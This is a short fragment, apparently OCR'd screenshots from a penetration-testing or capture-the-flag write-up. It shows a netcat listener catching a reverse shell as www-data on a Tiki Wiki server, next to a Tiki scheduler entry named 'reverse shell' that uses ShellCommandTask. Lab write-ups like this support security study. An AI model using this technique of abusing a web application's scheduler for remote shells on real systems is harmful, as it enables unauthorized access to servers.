 root@s1lkys: ~
root@s1lkys:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.56.61 45882
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/html/tiki
$
enu
Scheduler
Actions
Schedulers Add a new scheduler
Run now
Edit
Logs
Delete
Name Description Task Run Time Status Run only once Re-Run
reverse shell ShellCommandTask */5 * * * * Inactive